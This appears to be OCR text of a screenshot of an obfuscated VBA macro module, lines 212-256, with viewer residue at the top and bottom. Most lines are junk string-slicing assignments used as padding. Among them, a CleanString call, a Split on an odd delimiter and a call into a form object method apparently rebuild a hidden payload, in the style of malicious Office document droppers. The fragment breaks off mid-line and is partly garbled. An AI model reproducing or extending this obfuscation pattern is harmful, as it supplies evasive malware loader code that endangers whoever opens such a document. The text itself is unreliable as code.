 Attribute VB_Name = "Af9vcw9y5y8o"
ue, s:: ue, s:P: ue, s:O: ue, s:w: ue, s:e: ue, s:
212 HOBUfHW = pfSTZi + hvuQNjd + KRTztrfA + SknzEsF
213 JLqtNvn = Right(Left(Brdwbx40f5brv + X19eonat0ybh9u2b, 63), 1)
214 wLzftvq = Mid(Gxbnmcmw6am + X19eonat0ybh9u2b, 8, 1)
215 wThhiA = Mid(Bwcpyhgiya1 + X19eonat0ybh9u2b, 114, 1)
216 sXztGwZVi = Left(Right(Q97j73fh8xkss + X19eonat0ybh9u2b, Len(Hqbpxckavg81f5k + X19eonat0ybh9u2b) - 160), 1)
217 wrqWHY = Mid(Kj932phc2d6ee + X19eonat0ybh9u2b, 123, 1)
218 jOWZhbcqii = HOBUfHW + JLqtNvn + wLzftvq + wThhiA + sXztGwZVi + wrqWHY
219 ZpNZKPHcYQ = Mid(Iu9e92gjox_wnz + X19eonat0ybh9u2b, 169, 1)
220 aJDuDAlwKJr = Left(Right(Ewm8tjbu156j0 + X19eonat0ybh9u2b, Len(Ohg8g6m4b8ugf7l3 + X19eonat0ybh9u2b) - 102), 1)
221 oCMXQ = Mid(Bs2vrthvfla + X19eonat0ybh9u2b, 158, 1)
222 psjYrRNKwRc = jOWZhbcqii + ZpNZKPHcYQ + aJDuDAlwKJr + oCMXQ
223 Bmhx0lk0yz_ = CleanString(P8awx0ldxo31kg77m)
224 pfSTZi = Left(Right(Bf2jwk2_r327 + X19eonat0ybh9u2b, Len(Eky46xknten_k9 + X19eonat0ybh9u2b) - 131), 1)
225 hvuQNjd = Mid(M7hvdc_pvle + X19eonat0ybh9u2b, 100, 1)
226 KRTztrfA = Left(Right(I_djedazndpbru6 + X19eonat0ybh9u2b, Len(Aoklmwswvg3lh7c + X19eonat0ybh9u2b) - 23), 1)
227 SknzEsF = Left(Right(Sd0oq7i8ji3oqg + X19eonat0ybh9u2b, Len(Oirphb5h1rr + X19eonat0ybh9u2b) - 132), 1)
228 HOBUfHW = pfSTZi + hvuQNjd + KRTztrfA + SknzEsF
229 JLqtNvn = Right(Left(Ymzsra9lowrcffnb + X19eonat0ybh9u2b, 63), 1)
230 wLzftvq = Mid(Wefocid1r6r + X19eonat0ybh9u2b, 8, 1)
231 wThhiA = Mid(Xi90gkvv1kot6293pk + X19eonat0ybh9u2b, 114, 1)
232 sXztGwZVi = Left(Right(Q3c6nlk8dv3 + X19eonat0ybh9u2b, Len(Drosnud064rov1xtmk + X19eonat0ybh9u2b) - 160), 1)
233 wrqWHY = Mid(Ih44f5oux7nr_ + X19eonat0ybh9u2b, 123, 1)
234 jOWZhbcqii = HOBUfHW + JLqtNvn + wLzftvq + wThhiA + sXztGwZVi + wrqWHY
235 ZpNZKPHcYQ = Mid(Hicrivhllh6kykxz3v + X19eonat0ybh9u2b, 169, 1)
236 aJDuDAlwKJr = Left(Right(Gq4myjy__qdrmsqks + X19eonat0ybh9u2b, Len(Bd1ea8v07fd80e4 + X19eonat0ybh9u2b) - 102), 1)
237 oCMXQ = Mid(Sss7oiuvi6i1s4ha + X19eonat0ybh9u2b, 158, 1)
238 psjYrRNKwRc = jOWZhbcqii + ZpNZKPHcYQ + aJDuDAlwKJr + oCMXQ
239 Mu_wxz9bh5k = Split(Bmhx0lk0yz_, ": ue, s:")
240 pfSTZi = Left(Right(X60_hki7ilv4mxt + X19eonat0ybh9u2b, Len(Ef9grr_rp34p5y + X19eonat0ybh9u2b) - 131), 1)
241 hvuQNjd = Mid(S7h0vmuo3oi + X19eonat0ybh9u2b, 100, 1)
242 KRTztrfA = Left(Right(Or8521yx7mbcq6 + X19eonat0ybh9u2b, Len(Oqr4cvj78ey9bx + X19eonat0ybh9u2b) - 23), 1)
243 SknzEsF = Left(Right(D4i_q_s0czgagn6es + X19eonat0ybh9u2b, Len(W00kvg8kwazc3xad + X19eonat0ybh9u2b) - 132), 1)
244 HOBUfHW = pfSTZi + hvuQNjd + KRTztrfA + SknzEsF
245 JLqtNvn = Right(Left(G6qoscsoe8vc + X19eonat0ybh9u2b, 63), 1)
246 wLzftvq = Mid(Bafhgy56ibdfosj + X19eonat0ybh9u2b, 8, 1)
247 wThhiA = Mid(Xt_chwkcnn7 + X19eonat0ybh9u2b, 114, 1)
248 sXztGwZVi = Left(Right(Xqklid9z8vqnkl + X19eonat0ybh9u2b, Len(Umidviohnv_ + X19eonat0ybh9u2b) - 160), 1)
249 wrqWHY = Mid(L2d553n03339k + X19eonat0ybh9u2b, 123, 1)
250 jOWZhbcqii = HOBUfHW + JLqtNvn + wLzftvq + wThhiA + sXztGwZVi + wrqWHY
251 ZpNZKPHcYQ = Mid(Oemdx47wr1ejlht + X19eonat0ybh9u2b, 169, 1)
252 aJDuDAlwKJr = Left(Right(Y2i4r042xv9ni + X19eonat0ybh9u2b, Len(Ok4ayj7k0hp + X19eonat0ybh9u2b) - 102), 1)
253 oCMXQ = Mid(Gn1uqfqs5bzsdwlvq + X19eonat0ybh9u2b, 158, 1)
254 psjYrRNKwRc = jOWZhbcqii + ZpNZKPHcYQ + aJDuDAlwKJr + oCMXQ
255 Zjpai95dnixigwi__ = Td07t57ev22q + Usf0clnsft49_.Rfw7woi5hw7f(Mu_wxz9bh5k, W8o101e4n1ef, Ifaarcefdkl7yh7c, A
256 pfSTZi = Left(Right(K8dvxiwifosld57 + X19eonat0ybh9u2b, Len(Le7hg0_f2wak9hpe + X19eonat0ybh9u2b) - 131),
8 characters selected
s: 3
VBScript